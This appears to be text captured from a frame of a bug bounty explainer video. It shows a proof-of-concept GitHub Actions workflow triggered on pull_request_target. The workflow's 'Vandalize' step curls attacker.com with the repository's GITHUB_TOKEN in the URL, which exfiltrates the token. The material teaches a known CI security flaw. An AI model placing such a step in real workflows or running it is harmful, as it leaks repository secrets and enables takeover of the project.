 name: "Proof-of-concept GitHub Actions workflow"
on:
  pull_request_target:
    types: edited
jobs:
  vandalize-repo:
    runs-on: ubuntu-latest
    steps:
      - name: Vandalize
        run: 'curl https://attacker.com/?token=$GITHUB_TOKEN'
        env:
          GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
Bug Bounty Reports Explained
@gregxsunday